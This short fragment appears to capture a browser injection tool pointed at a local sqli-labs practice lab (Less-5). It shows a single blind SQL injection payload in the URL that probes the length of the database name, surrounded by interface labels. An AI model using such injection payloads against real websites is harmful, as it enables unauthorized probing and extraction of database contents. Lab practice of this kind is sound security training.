 Load URL
http://127.0.0.1/Range/sqli-labs-master/Less-5/?id=1'and length(database())=9 --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-5